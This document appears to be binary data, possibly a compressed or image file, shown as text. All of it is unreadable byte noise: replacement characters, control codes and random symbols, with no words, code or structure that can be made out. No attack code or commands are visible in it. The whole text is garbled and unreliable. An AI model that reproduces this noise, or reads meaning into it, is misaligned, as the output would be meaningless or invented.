�0H����:"�YJM��tZ���^V��g�Z����TJT$�KΩ�3�zn=�h爍�������Κ[��gV0�uH���7�:�#/g��:�M�Me�������%4�T�9�-%��s	k���7�t<�Z��&?h�mab^s�0w42�	É���ԨP)����p(�������߁azoOw�v��4�I�<����i˚��i���	����9���I����)����)���)��)��E���)J�� 8��� 	����ɗ�v�	ʬ��I�`��I����H̏D���t8��Ɂ폕�W�������Ј�Q���X���~����lχ���m���A	�`��ʄ���P�̘�Y����9����J��B�JH�Å���C���L���H�����z��#�Z������"���~���4����?pw|�ΒiɎ0R�Ʒx����lh��I�{Ι�`<ϲ��C���	��M]\�40�̲u�r��ԝ���(�̸(�.'�uR;F��vk��K���%)�����*0�s=;��H�e���\GҊ;Q�sL=E�/Ɋ��l\���tR��1G���G͸��Y�
L]�D�5ځ���Z��ʃ������H��Ȩ���t�	����֏�}�;�<̭�Swli��C���`�	��0��� ��tY��G�����0����wp����\��T}Ǳm<�׌����`u�����l����c%;�4��h�=۱m>ǡ.���K��z������l�͆�\9��&�	��dA�)�a�Q#9a�i�9M�b�O
 '6����̛mX�ˇ}x���H�!/rw7!��Ɖ��
���dI���+�� �̌�
�<���PK���$䬏�A�Z�J� ��ၥ�y�Ҁɉ�@
�~���
��(��FM�(�J��ݦ�����I�`M&;,���1���w͡J��h
�9�ͣZͨ
����+��g�I$�H����ԠP�&`��Ʃ�;Ϸ�^���I�ΰ�)��4��vbߨ�Ά�xK�R荡�I�����i�}���l�G��� �I��kH����� ���X��6\�I�*��		�����TTlN�5���Ұ����+�M��I��\0��I��HJ�=��4�I�X`��8=Ff������^-_�����f:,REƊ���9���	�霖z���QH"Ɇ2���w\)���\(V}��R��b����F�����`���hM̴y����۱���"��*���h!��"Ŝɉ2Ў��Ը|��!����I��Ƀ�(�*I��)�3pk��j$� ���Yͧ���	�Ҹ����A�����4��X\���B�����@L��R�
�'�t����ʲ�����G���,��a0Y�En��xG��Ȁ<`M���5̉��������n���캆	\k��I�H)��R˗��޲l����w\�m�l��ʺy_@��G2��X</=茝hȄ�9��/��
����k��@߱X����hL��d>����K
��࿿Hep����*��&H�˸�1�� �6xnf��������ob ���'�����l]��aF�.����G)��)��ku��@:։�苩'��VJ(\x���žz�[���đ�2�)�i��i��@���{�)���L��  ��(���L��y��@���^��YJ��Qw`KJ��	�mI��݋�*"^�X���Ax��z��j�מ���év���(�����(ȁ�(�� ��5�Ϸ����ρ�@����d�����r��TI�f0�(I����&��1h�����5p+��RZ�N��~��,��̒g�C��I�z+�J`N��;S;q^�k с�:����@�O�Zb��P����Ͱx�>C@�~���'�����h�"�xF��(�� %��H�ΟrO�N��s��W� �h���)T��wE�tĥ�L��z��\?��;ʺ��?�J)����L��	�hK�(���h��ςȐW���!��a�"�-h;�4�����ω� I�s�HjU���@��m��B�!T����$��Q���%��̬�kS˓$��d����Ɠ��81�H�� ��2��bX���X?�7rπ��lɃ��#�E�Mmaß�ɂ�����X�����aۗ\����n���i��H�O���D��f*�
���d*�ǌ>�w9�ITO>��*0�T�<$�)P�!���������� �09Y��ȴ�Q��4K�|C�@J3�Z4QK6aK�5J�˷<�9�6uDF4���Ԍ�@�4�D@�Ka�0��I�<H��ȭ ߭�H���D�����ȉ����Q��$T\��LTII��jD���I�������P�������6���Fx�\)�Q)��	�Ȓ��\�U`D�bt\M�c��������Q9��ʡ�r��)5�\ɕ���we��֘ 	>�����T��$��yφG.�Q(����U��tJ�I�I�}�c��̌�L�Ʊ����a!­
����ȚʚHH��ɓLI�X���L(-ɧɐ�I��J��ʱ�W�T�J���C��I����0x��xa���ɥ���������H�%Џ�ɧP�����H��h����t�S��t���˓��hɋ�[��LY��ꈘ�	�X
��=0L���H� ��n��DʀJ�0D��-��m�<ʤw�K��K��K�~�0ʢH
��K�xKۢ��ˢ$���mG�
�X˶|˿�ʦP��v�����T˷`���˦0ĵ�,�d��h-�hʸtJ�����ʋ�H�T���-��/�H��H��ߵ@K܎�C}��@���.�n�8����	������P��@������6���@j� \.�J@W��$.�FO����L]!��b輮P��c���M�Z�RƬ"Y������f��o����B(4I��G��]��f��pli�����wl����I����	��	\�|o�R�W�B����x��/�PɆ���̡�J��������
�J����
����TH�0H�p��	
zB��X��H�x�m�	�,k�.�p0l�8K�8�n�"]���!r���~�	��������8��8Z���؈�4	�A�b˲��9�l�xI�Tɗ�,�D�H��ǧt =Xʙ8��0�~
��h��ӸK�d/�nl̬�XP��0����N�˿TNKI-���mDw$��b�.
�4���m� I��� �!��������-�d�d���ɛ�.&B˰�ʏtJ&�.Ծ�H"隉����슯h��:���� �.�.�=����̆u���8)�>���n;N������8��Ĉ��o^�/��c0����}�/���̅���/�Q����p�d�.��2��VJfO�T/m/����>�Of/U��@V�Q� ˛P�$�	n�	�䑠�ʪ�J�V��ʭ�L�TUzI�I��wI�� ����J�T���*k�<	f��H]N	�h
�J�܌��e��n߶%��ם������}P��H(�H���\��0- ��\���K�@����.�;y�n�`��"�d`<4�rajv(�ȇ��)
,ʌ咘��@�`���"���Q˶�m��VR�����:f�̭#�m����XɒH"&b�
��̿袦���dm���zjJ��|��D��8ʁ�-��"��KB��tJ�t�2b ��ځ�<�c=�#�`)?w�I?�#ʬ����'�HcN#����RU��.5�Lb�H����R�ꘌ���Q)��\��R	���;�C�L����8� �X�d��GX�O��@R���UY�� ��$� 8����}�	R�	夥�-� J�֙�
�$�y�'�DK�������˔ʢ�埌	�0#�t�x�
����R� ��>C���||-���ΰ9�0��+��M�	��I��~��x��m��Ȏ<��Ԉ�T��tÒ� Xؚ����h.a�wH��f����J�;@G�f�Nlk�f� K�p
n�[��� ���ˤ<�`2N��l��b�xbc:&��'&��D��L�����#|��|Nm�ʽ�-�/ξ��TJ��J����l�|�K�t�[.;�k��g�@�S i���S\�V8n�2g�p��;��H����3Fcw����6n#����87RF�⁉l��Z/��oi��*���d�r�P	�k�<U1�@2��d/��U%|�7��W�����얯���+��Ϗh
ߚ9�w�}�
ȸ��ڧ��|
R�ʑ�IJ����߿�
�k�<CP�m�!��R������_��!�LI� ���PʷX��H�FʎT�ն9�b
Cde�|�M<	���;a9��[�l!׻����4�n,9l��יov˻g��?������m��~��gR���"�ʮD~��窤ȭ������wz�����J��˰�b&�Ⲅ������ʪ��s{n@�D�cDe�r�� .�nxUd�o��b;�'#vv@�w[#�L�P9��ȋ���x��/R���	��Ӟ���8o�d�[/��o�<I�b����VYj@��*��7<�+<�����@��-0���|��9�}QE� ��G��ڏ��3W܌	�l�WV�P����$����+������TI�8��˾���Pr�j��Dɷ~˥D}�S��&.��?��_�������g��$ɉ��&>ګ�n��Ò��)��~l�qI�7,��H�����/�f�k��{�D��V�$��w��}���S���K1q�˫Xܫܧ�ؿqN�J�qZ{�+cn 'V�c�Cr��	�:;�'�5 �`��R���6J��E�ϸ��AH�<�dϯ����,��|�78���/�ě�KPU��ċ \|� ��I�d�V� �=�
��
���6o36�=q	�6�=�ؖ���p�Ю��Os�r�_s�L�Ѳ
�ӽ���H�L�G}vu��m�'K��I�1��I��r'˥ ��x�ozH��f��O�?l^�>]��Q�G!����whȴK�4I�:��h�1�>o<��>˷�B��m�
��p�=#I�#�D��KJ���D:����D�S'���J��b���|�y����� W��C��P��Y\By�"[��C��.Digx{�`_ '��� M:���5�H�3��������a?��VU��s{�I�c��no��B1�s��p0���ǰg����LwV�1<U��3��&I�_}�K��bP���t
�����J5c�6�/~b7�m	7��MS�ڧ=W/9Ww㋠�ʸt�rg��T�1u�K��I�kٖ��1���m����
�zr�p��6��.43/�¥�g.̱�X^O	������u�>�Az�����Ϧ�F���9d�쭴����l�z(���%L9�����>�;�'�&���"�r�dC��:����.����s�+� ��;Oz*��ぁY��������M�{P��A�߶���n�����i{������R�����`h苇����ؓ��U3�3V*�C��� ��.�w%�� 9�+����&v(2
�]-�W&(N�+;��iqY�>^p�h��`�(Spm�D����m�ز��#���H�2�-������8�ѪoH�̑-�ǰt���L��@!o�Z�ϓ629#��2Y.���鈚?V�����!� ����^9o&,*��) ����(�I�`�N��+�
YM1�BB ��{DZQ��FAa�,"�]�N��V�ˏ�t��!����0�r�΅h{���0J�FY-Ƹ�1B���w[Z r�+;���9��]���������%�!�1�Al^ΰ9_֙�K�LЪP�R��F����e<�륈�����R�(E�P�U�F0�X	 3*�DXJ5� s&4b6S"�bl�VbL��<�w���p(&���ꀣ�:�u~��٤T��d.��2����:����Xh���D�ˇ͒�%��ql��)���	����An̾� ͒UbΟ��Z���Ԏz�چ���*��BԬ 	�I"�. �����Z�Nl�w`��4���N��V8AZ;��9,�s	ˏ��I�,J�X.z���OO1�)�|��a�AėG�[�Hl!��ʲ��d�ĥ�~9�ΐٌ��9b/���_C��K�����ĕ�����q�i��qB�c��X�c(����҈���cH��͈�4��U�>�f��4�&3zh�ȳ��p �
g���z|m���#ɓ:���<�����$�����C��#�K��P��48������Q����x��ً�$X��wqM�?�ڦn�ϸ���H���3�UėrX�����)���״���a�2�O�(x��Pꕔ����}K�rRɴ���������R�.���5`�z�pe�xO��/�@Y��ဟ�� ̄�Jvy�o�������B
��F�:���)���j2�a��>;���	��X �����i��ܪH�{��|�i�ȫ�R��-aVℸ�^�l��RH<�(%T�C�4I�?�۶��)��@��⸔�ԩw��)��6��}�G6"8d\���(�T�������$Y�F+��|���yhe���\��i��`J�*�
����ܔa�`ʡ�
���рʋ��/��ŗ<,�r*(	h��QN�y+���
�ڜ+���t������ �k�&Xl�ͭO�����쟒��Ŗ�������B�"K�$����.˄����������7.��Dǐ�+��ʓ聖f�- �H@�RЭ����C���6@$��QC��ѐwH���b��!�H�$�E��C�hc��<q(S\�=w��������(���Z{�r�g�s�A�z�R�x��pDo����nK�n
�UIU	��)�ANs��$��aN��Ђ��-;���уV\�]Ȓ	�/�����Z��_��l��9	���:��cP�,x����p���*>	a�o�Og`�/0A��z"��A�I�{���J��o8Յ4���L����4�Pф�6�vχ�x�ꪛh0X��	�,k�)��w��?�]k�5��]��ez;��{��->�^:މ8_�Qn�\��J����Q<��4�~թ�e��*�^`
��~:�,c����a!Ɉ�A�r)_���"����
W���I� X)up���k�7`N����hr^7xG�ڵ�p)���gPN#�+/�u⥩y;�\��$�L�<�,�0��4(/�t����� /�$����Ëb��x��@Y��Ą�*��6�������!����dM���������`�w���H�'�	J�\�M|:L�ш�a¿넌�V���� ��3�������;,>b2ف���{X��,q�@���+I�Ȉ�� ��+���Ո�P���;	��N>t��HDa~X��z$_,�DV>��[������t��4�l�j(O�}���y����� P��Ji����@ؗ�l�������PηlyK>�,/T�R�B�������V5L	�Ђ�
���h��lU���wY�<��9��]w	�������|j�G�km��Ju�����<�m�P�D�۲�)��������`��r��A��Ё��l9�S�/�
�`��nVj���܆B�	`�؊������=�+�Ƽ�fD�zĽ2���봨h>���#G�؉N�>(�To�`����1�����\g�����D������I��幪�^����ɜ�Ey�I��&��L4Tc����j�䨙���2	����4���2i���r#�*�I�B�@%������wn&*�Z���b�L}'��	���0ȁV;x��i��o�Dl�����\i�Fi�V�����H�ׄ2g��(��$��-��/� 鑶�pI��ld臶��)wv'pf*�<騨陨��}ÖJ	�9mBn�l��䦛���;����f���"M���G�8����(>�e�4�G�%�?hd>�2��,K��x"Kvɲ��!��,�����j��
��3zF�&���fF�I�©)%^�e�2�︮��i��ɖt�w�����������v���I�ό��h�@�ʉwi����ɉ�>eϰ	��nh ԧ�,�L����G��)���y���$��;���$�h$*���u�.z<�Vȏ���lh��+�~�8��Q�*�(f ���ͅ�D�si�B�\�H���`��Br�亡m�ʖ�a����w����B���<�����Ȭ�h��Ȉ:�G����H��H���XPY���F�[c�ʽ��d�ʁ�ۖh�����x��:��Ȁ�ڬ�M�$賞.� �����w�)ɑ�Z�L��QC�"X�օy�	�L	5P����zN������̮���)���|d�{�@�̊�!ŷ[ΐ��,/����h��(�"`��,���J@	����jv	6��\��Vɟ���"V�m����^�v͉�T,"眅�u�*�p,iVh��(�lDȒ�ܢz�n(q�P�&��(�\�t*^O��l~H�����麇꺑���e�<	o���Oq�j���P��W�����k�4�W`DwƵ辆������X*�pO�\�����<胘�.˰������Ȁ�jڏj���u>j�l�f��DH�&h�l(�.���~���}���M�� �y�쨘�ynɂG{�n�@�Y{̪��<�����̪i|,�����
��	�⁜�����ө	�;]�U{��鵃��(N}�ɭ���)�@����0n�i�y	�>`)~�ġ#(�莎��PH��\�@�⨋���;�^� '���?
�ъ�����H�h菰+�f�w�m����4�����xX��O����I�<�fȋ�h���`�[�	o�,��	�2��0��⏙�͙̪�8�o�߄ۚ�	��i����?����a`|�l�G|D�kċ�K�ޘ���0F��(��x������?�Ŏ5H��ݰ�;��ۻ���Hڥ�Y�p�;�.i�j����"�#��f��������
��������N;�T�r)� ���)��¨��Ȯ������+��_P���_�
���Ա����ɨ��w je��<�aiU:������ο�@�@�pl�����H�QȆPH��ށ�(�H�r������t�����m?���	�b��sɆ��lH����(�¾�$�K��ʅ∂p��Ug����	d)
��~	���Of(��k����~����m���9r���O��	��;�l�:�0�pʐ�*�#~��h��1	�ʋG`��(��+�b|�~$�k��*�s�ӎ
�̪�SX�K�I�<Y.K��������!Hwڏ��݀�I�%(����e�,��J܇��.I���:)�zh����&閖���������s��F{�n��칸��Ԩ������T����{�6B����*�AI��Q�������i��
������~.��(�f��i�,h�Z��]��_��'��Ʌ��_�����ȁ��b��������JZ���Y���͹�f�lh��^�B�����Vڄ�0�r�\�
'�kB����~�%H�)��L�y��w����'y��o������x�֏��P����q�E��I�<>�R:0�����Y��~D�b<槈 �����8!��j� ׻�c^���qO�>(�lyȅ�Ʞ=��*y���ۥ=$W��r��1����[̓P�����?'���v2�
i	:х�>)�����̬.x��S�����̵�1���1�i����)͎*B��<�����=�3=�h������(>㈡-Ρ-h˻j!,Q? �|}�,��ġ;��Kqw׉���H݈]Q��(�l��*��(�
��w��Vh����WH4m��jQ��n�X�	��	3Ș�y�V�+%h��	*��P�:�HE��R�ڈ#
e��;H�8�����	��~��)B搐	9�c��4�/΢����̓�M��I��P/�4��N�h��4"�۔��!u\�rG2��+�>m���@3�[��h�<���NZx0�f�%�$�}�tP&or�D��2(�&)'h�Zml�
�t���)�����zF��佃�iw9�GFE5�>������i��s�i�����sX�ܓ��=��>����M�J���Ɖ�8��?��[��˕V�u\�\���(�+�X_i�h3�>��(���U^�
4=3�^H�DS4��4�P��͒6�r��I�Hh7�Pt�rRez����r6�t	mYS=Ȅn3�� �����R����) �0U���y����E��)���M��h�Nɋ��vh5^�訮苔� ҽS�@�+!�c��H!�!�T�4Hw�2�!�?)�*��
�T��BG$(�H�V�\ȑ�q�4C�Q���A�v��q���gpA�R4)��ȉ���F�����b}�)vG��;���i��uXi�d7�d��dG�eY�4	� >��[�(��5��f�]���4Qvf�5\)� �#��^G^�a�<s���_!�_�H^?*z_������{�Q��_���	5�6�1�IeS�$tҹHE�S?�lHR�y7+��Z�i�+���J��-�к����wV��-�	�"����p���M�h(�k���h3������ꊢ�������H��cO�׺�@r�*�"U���HN��~��A�*C����p�����\��z�j$р�v}hi���X��z�
�f�#@���#��N����������-�����X(*��� �,��}�B�������]�����P9�C����',�u���̀��� �-B!�� �qs�hI̹�p��I	!�Y�-����0)
�햶P0w��Oφ���T0	���� ��2OP�| ��A�U2�d�!k�^��%j@�NX��J�9�|`Z;�����b�:�?:-3��R-��6Ջ�����8H)	����L�,p�m��U�����(�u�ꨮ�j���:I���p�Œ�@����� ����͈*��ȉ����뉌�Xɏ�t8I���X�������X	��t�,��X�����Ȉ��OZ�������X�< y홛!�ʘͬ��X]X��<Y͓�l�w֗�U�������9��(	����
N錠��M�+��!�4m
����i��9M�/,�`� *���A�J�!
�J��l��$:F��%>FB�˔���n
���y�M
N�A���(��ϔ����=^�N�K��TݒԑΨj�?O�l9�o&3&1l"32������8?����h �X��H����H��W�֠�6��)����M��`V�����N��4���` 돝��+��K�4�AIĦQɎ��8ɎƂ��І�w�Ӝ����܌�Ͱ�C��x���õL�@T���\����	D���	�������G̀��wK����zA����s|�+�we`V��ʰ�����ޭ��ʁ������k�m�[am,�6���Ʊ����ԩ8���i��$�5��d:G�������'�ޑ86�c�[j��yN�gOy@s�����s4�Q�J>T��R�� �2���pj����)M�b�Dꌙ$���uκA7�7�iu|�0wHp{�8� ʔ���9���w	�d،��儩g�@���������	��H�֕iμ�E���!Α�@�>�������K�L��� �4��	����9ʺ��L�\��F0�4(���]0۾&�����L��* �J��+�G�K�¦���,!�Ȇ��$+�g O�����]a�/��$��	
�,h̢�����q��Ʃ�6k�g�M�_���d,���B���+ll�.ϵ�8(���?���I�o�˥��C�b�1��b���HG��w��n����ؚL�AD��B��E��*��s���D�xʅ�/�G��x̖sO�a�xb���I���a������X�r ��:
�V|J%�l���J��2��|�*�-[P"�=�J��rğ���)�_�S2(���)�J�(j~�����;�ʙ���*���
����!�� ��0��L߱Z���?�}����'�]$�ڬ�����'�����^;�)����W�A0J�%읩���AUu����w��h_]��8����PLj(�_;��(	NN������!5��;e$~���l�d��6T�R~�!�u�%�׃SPB^��z.K�>)�)�?4U����I�I[
f�	���;���1C��@	��h��H>X�ɜ�㾜
�PY�����:ʓ��=��\��K�`L�_�f��^N�$|�՘�Ri�X,����hǓ�i�����3FH�3��	��°K���\��:2�}<
����M��y�T�'�%|�Ћw�ޘ �L�XH�
(
���@̆��������Jdl�Dn&d�#dɗ���n:14�𘏵h��D�m��1�������O���/)�����S�G�n�����=g�
^�)�����Y�B�+�E	�a�Z��&��C�Uފ���緅b�*`�#@-V!�e �D��q�;�\�(�&�$X����ӣ���
V����� �x�	d��QB��i�/���Op����L�+���v3�&�,h�˓�ل��UX`�VXw��Uo�
����C�P	��x
����ѱyj��HNوi�b"K���\�ݝ�cL�F���h�h�H��x�o�l�.��mCdF�w���k��O�h�'qHݟQO��F�6_���\:/���&��(�ǃ`M�XWk��hZ���]%����bҧn.�pŁh�\�3��E�/��1%ڈT6T�9�:�$�c�|�ؓʎ2l�v��PL�K���[I��u<�� w�L6Qx��&\���3}���W�fG4�UdfM��7��@w�U�`�7�{m_{(m�1��ؙ�4i3�If�hs���̒OpNŸ��W��6zA�f#�m�6�H���P�s@��f��O��e�r(i(�5al�s�}+wu���u5����p� /E�����/�H]�&��i����B�9޻���Y����z���9��ؙ�;�J��������O��h𹌼�X��jΘ���h�V���	��p������ή�,��3��稥X��$?����&o�;��X����銠X󟊊hw|�I?�.��������/��0�ޞ�GߑE?�___��O�����	���=�=��=o����TбO��Y�y��q�ƙȍ�෿���������>�V�~O�w�Ѡ�`���lo�������Z�&������K�� �5����`m��<��Pݛ	�����h�ɜ�G���0ռ���8��(�bM��(������i �?VP��)����(��[�� �|IH�Ҟ�� ��8�_��y�H��i�w�א��������z�h��?�����`��O\��9�.� `��� ��/�z-=+~����
Ҝx���rߙe	��p�K�~����;�;��y (�W���%p��Z�C}��0���̚����<���L��ً>8��0��Й�:����X��nm�Z�������A+S0�<�1��D����mP����XZ`�a~��x�8�J(�{0��4X��p��^�����
��1����Q�p�w��M��w���9��x�@������ɋZ������L�=��	���@T� @� ����� ,a�>��(0 |������Q di�@�¿�p��a��I�$�#�"��fY�+����d���:‰�w����8������܋�ڌ��
� �@��K�ZN���\p�{m��@��"�N��_��Q�D(��
˾���8��H �2ٙ��{ �%O�X�)	��ѯX���� ���JO�a1�,��<wQ��������2��ME�X� Zq�(�� *��f/U�/W�/�/���rO `��+pƞ���1�0_�x���q���:�b�z��kȞ<tA�����y��HԌ������](w؋[P�ӘwX�<8�8"���X��j��Y���*�PM�F���菟m�)c̀`��9�g��j1^�K��x�x�����(����� ���Q�.q�ł���-��-���������w ���\�.�O��.0.�2�h�����2�S�/j1lqw��b� T!9�3r��h�..�`q����V,,�;�X�:�9��!�ꊞ�R�/��: ��h��*Ǭ��Jԟ(��:�?�
���>���mbM��;�����X��\�Ѩ��ӈ�]����\���ۅA������S�K���y栰���Ɉ�e���&IX��P�p���-���r;����!��- �1����N�?�,�Ҳ,�!�F?�.Hwߓ:w�.Y�3�؊>S���3�����Q/�#/	r�c/���4'�!�;�C ��5����!�ȷC�m1;w�:�\5�3`QP�<�����~��"�c�z<���ؾ��<H%��S�k���?�2�Z:�����H����(ւ4�@
ʋ�ߨ?22��%�ј;�k05(�o�R;���m��;C(��ɡ�!k��0-2�8�r2�;K�ҙ>� ÂKyrV��do��94��6M�:�4�wO5�S�c��қj��O���!e��:[���J9b��6c��3�N��
�k���rܫ'b%R75�4�����S��Q���8�������
�X��X��
�)#��̶p�� 4���J��ٯT���n������w����::�$���1J�"�.�3��6Q2�$J�Kё�`� �D�	E㬟�������4�"�ݴ�dt7�R�d9+�1���M�S:�C�I�5�-���:FwNx��X�t�GV�X�Ӣެ�����(\]O�Z��2̸,؟i�v��菡 t���3̓�%�3=��CH��8)0"����A��P}��H����I���g�Jn��&��-0��s`����AM(q. ;�'��-������ ��%2�R����]D�3?� ��E?�_VԊ4��t�!��@4�49p�ӳ6g�{4�fT9zDNqF%j4�����X2�6b3���4E�:���e�Y�˻�3ԋwBO���&uO����8����̻��uZ�b�*�#�yD�����hZY^%�8
N�[I����[��>��
�д|N+�P��P���C�(��T�����5�)L����ҙ��3���2�q�8BO-%�.GD26Q]$.<.��_P�1�_UZ:�?��_�A3���Fߤi@/��M���N��62�D��2}:�qiW�Kb��"9���%4go����/u��Ȍ�o�N}��JOԉ-ҙ�x"�)���>�hP@�d���
�w2S�I�l� �)�8�T�i�����O:+e.�1�AB6�<owx��C�H�9�3�e�2M�k1�~�
��
� �����tFd�X����EV��F.w�3TT3'<3�����QˏƷ�n�M �ih� �6�f5�Xf+�5>�c�� 3o_t6�X�s�x�P*Лg��d�v���G茾[�{����e<�j��ҿ��-TC5ـ�\�f��(A����Tb�f�=�˝Y$����)�I֨BK���fjwF%a��h5��\|^���5+�7*Jv�)��u4�+q]V
V'w���&���C$W���XWvW5[�a]��0C1��6_(�bd	:,�F��X3V���P$6)pF�hd�'EX�fN�L�SF'�j�ߪ�E4��Xw�BV��؆q�@w�ջZ�!~O�;��L�=ޘV�m���؏{vG���{�к߫n�mwc�P�xF��S*�1�hl������@Uf0��x�D����t+�כ���KI�s$�"	w&}�D������(GɁ3z5�C�ez_4��_�5�F��i
�|E�NWcE�P6�7XV�=�!�}a�!b�m��]�* }c�D�~����H���/�Y�<�j�Z�X��w1#R
�YMC��Ff\��oB���0�@���Tts�oƟ��T0i`.���r�̾Q���2P�(���zl9A����)������"���Y)mF}bM�M���xH2�\%���t?kM�����	J<��0	J�w���l6��g�6��t�t	g��Ȑ��ʹ��Y��Je���G�i��4��Gx��N^�-�����b��� �iŔQ��0�5�>�R<��i���?楌�y�L����t	
���� �2�b�<�Xմ}�kC�?Ɖs�f\7À�6sqq�|� ض�P�荷W��s����x�6bC2|v��8}84||
�6������p���"����̹MI�P��h񮀌��ȉ�� N��L9��`�����&8ى���*w��?`�¡5Ы,���k��C� Ex���y�C�fH���S0���yX���")���"�(��Q+ǹCD�D�F�Y��������/�ϕ��"�8*<ږ@*�[�1�i��˩��|���������Ĺ2M��^MZ���5֛Ţ:.R����{�X
�%=鹒�����^����&3f>0�%->��h&5�?c&��M���q��T�Oտ�qT��Uyh��m�}��3�Vfzr��	�F?��h
���/Y�C����L�	��dhwj��x����8� Ѐ��H���v�B�_ű{�a��7�ĳ=lq��Yq�������>��,�z�Y��	�����x)c½M�[�Of����`��'=��`�X��o.�^L�5��M�m���u�������_ZP/��N���z@��P=��ԕ֪�D��AQ�FH4§	1�5sVy.��M��)�b��ԐSu]F�y<;_��3�����VTi5��W��2	//r'���eW�|�g��j�V�w�zEo����>I��40*���� ��6W�V4K/��V��}���jX������.�<(e��g�K�� ����� �������K,h='�����/.�>Y$�,��L�{�N��p������DF ��j��#�����*��1����c��s9�6��DT��/��f��Od�y���ð!Ki�Z��8�Y Jxe��N������
�3�����4�p�ϥ���uzH��L֐��@CX{O�ay�� �w�ͱ�d�͋�K@�ι�$��3YOD_9�<�Qrv7�l(��rm�yo���!�cK��H�������,a��	��h���)ٻ�]T���`Ȍ����;�4Ʌg�����=�ˆ���-�!�m�/��δ�K���A�D{n�ݱƐ�D϶BI �* ��B��Y��U���r��+�|D�$@0�nf)�e�������6hk,�±��<(�t���8��n��J��W�A�!{u����/�����b@�2�w�Gո],|�����'���m�ģ�Ay��|l�+�x��q��H�B��H�M�J0?�����L��6�Rz�a��
x-�ѩ� 	���7�Q)y��t���������I1E�� ��?L.�\>m\+���L�5�\�xa��_0r�)�!���q/(>����p�Ɵ "�kd��֐>������
y�_4����@�2�\3�e��_`���6�`�X Ud���`���X(�=�����j��T;'	�A8w�HxP������ð|��a>3:~��tC����&%w���C{���/��M9H��	�^Owx�E ���5Yq�6��D��f��Ch����;�����Ʊ.H<��2��"��?q�+�Ȼ{��.�X�����S\Ϲ"�`H������{��"�h�IFSr��������XW�(��U%xTN���3MY2	��I:$B���q��F$S�GJq�m��P�z^6��
�؇���H����@�w~D�N���3j�:�6���1�ޜ��#V%U׏��<��V-o;{=pB_[uZCMu31N���f5#�*���ȵv���xM����V���TzA��������7�������a��y���CŶ�@f���S���KE��D#Q���X�Lpb�ɂ�{��K-����9�M�ut�h�``�H\���	�E^��@2]��G4�f���h]���b��U���!8�d����`o=asds�fT���Ru�����k�Tp�(��xw���V���]2Ue\�9������U}�f�K���}T;��Yo��/O�b{Y�����-c5)4~�W��-ֈ��ۢ�~��FYB�7���ְ1{*���W��F����!ǐ��/��HQ����Y�9H�F�����Η�*ת�4��`�!I�����Ύ�`�Z؍G�����R�I�9Qs��@�K����3�H���㊉ᄪ �p22�'��BH�W��=33������4K�ӳ7�;����X�
����3��H�4w>�4�#���#�MC������4���B;���I���[� z2^������x<B+�L�J�\��QCJo��k�P�[���ˀK�h5
i~��#J ,��𠏫P�X���� ���B�Lo���H��Z06�(�:;f������(z�{���7C�7SznӒ��/�꿘r�(C/+��Jɧ�Z�>��
j�ę1����d��S�3Q���'��=�y���N��N�L���>7�;2�����˝�J�L w����>������tN��4����J�@����O�p>����d���5�\Ȥ��
cOe�
� ;�,3Fsָ�
��C?�[��˱$�d1N��5@K���L�˶��L����@�������
����A�CLg��;�Mz��]��ڄ6��1�J����0�)Q���"���Ҍ�Bx�=p�;�I=P��[�]9<������s�����N�4�3LC4\���I�0N��tC�T�z�G����OX!H��
w�΅���T�\��Ks���������8�΍�䌦�4��D�0�� �����$>_l��x��)�`T���:�4�h�R���FS�� �`X@n<�6�L 3r����hKF-4��s��h�A���ܺA�H �6�Ћd��*B)��Z:�Hp��(�h�����,�D�1R��Č���($4�E�P�h�j���r���HA�TX�<)����m �;�����MD�&����;� C��	��F��͓͜w&cC7|(����+9ԃ��T�BY+��R����D�O)��sٓE���+����^�D��
���TLk����[��1T�,�� �j,��|��[-4�p��{����s?Ukb�A���@ƵTK��/�-r	Ȭ�G�P��8	��G��	��~�
��.ZǥI.-��v��\��cD���1�eL\>4�C�1L㢛r������8�^��^���!ﵜ�rĜѫÂ��+�[`�٩��윳��w���r���=�Z��������E�l���D���+�!��۽%u$��8�ž�-Zj�)� Y�@^�*�`��_�_�-��%��@^��@D]8U޹$?fx���TA��ƜYۚ�`�˽�� 4$+ed6�M��x���4�č���ءI���.!,Bݝ���#��ѵ���FN{�G�N3��{�㷋m�r�!���[�&ъ0�
�Ӿ�
�޷x�5mS5}�sD�����X�K �%1R��w��S�_����N��7��_��_���]���P��4B-���P�$����C���U� P�@_�;-.�pGF%ڻU��_�zŶ�;���BkR[���m;� �d ���E�����!ꀎ6�Q4 ���IM ��
�8Q7�����g��䐟)�]�6+�Ry��0
�X$.o�1����X6��y���:E����c���5[+]��Y74T���r��L�&���Cn½
���ׁ�[~{6�i��8`�
wOȈ��AT��Օ������XԪnTg�P�	]��A��;��UR�U/R�iU鐶��V��x��O;�A����6�Xؼ ^{հ�V�yS�j~�i�iA�˛�i��kk��hV�b�8�5p��D������D��l|�W��N�]������8���*�8���U�Б�RW�� ��#5R�Ύ�.(�(1���h���%�n�M�+�hbh�1�r:�h�������IؽHA��Ao
$5�w���䍒��H����?t�8��(��U�B���9%����������K�j����(�j�@"�0U�(�]����X�!��`���#�؅,fk��k��o6��~�����j]���	Q���^"��p@�툃Ȩx�ܓ+ѰdvX5)�W�K	��8�nQ� u5Y�� ��mٖ̜�
|d
C*�F0�!�"-R;����x�*�H4�r�5�ކJE��)�˩v���n%�G(�D��5x*<� �q�^	�w�ś5P���C����x �	�B�p�?L��hi��.oVP	���G^���b��=__�`B����ϟ �~!�&_	�``n᝹a�*��.�Q-`W�fD�?�����[a����
`�-I�2���T�z��H�>J2�D�h�0��0�(�gK�� W�l���a�C"��x�	�q�)�v1���795]|�������^,Y�N��^ZA�ic�(X7	H��!HnI��8Q��M���|S~�wCf�E�o����h���2�g���Y�c�����ey|䭿z���	V�P�h��`��0�g�j�M�/�n�q��*`~d���zV�z.���{�`��{~U��ae�a��8������ �d���|�0�_�4��19
Y?�QH�Ɽb4����ßLbd����nl����8gg A��H�A�$-z����6�H �����H����"�!�>64�h����@��;��c��80a$��`-�����I�wԔI	ꉞ��/cng^�ni,PK��O�ߡ|��Cڭ������z����z�y���o�� z�-�������UfeV^���{ۉ�����*�X"���`�z�?,��z�0{��VO���g�G�@	�P
��qx~#z�|�X��k|�9�5Z�����,/Q�k����A�=��8
�E�حϹ���}�9��6c���ϔW��(��̣X�"m��=v��Ϫ|��؎B�����)����z��Z~�w]�[�Ʌ]��y�����1��a����Eo�7��`�TG/����r C��Co���>_��1X�1SOuE�Rfn?(�V�Ǽ?pC�����>fS���wt��𻠱�{���Ot�z�`�uV���G�6	h_qx��bq�Ç�*�r5�r*�r��VK��8}���4��@��~�������
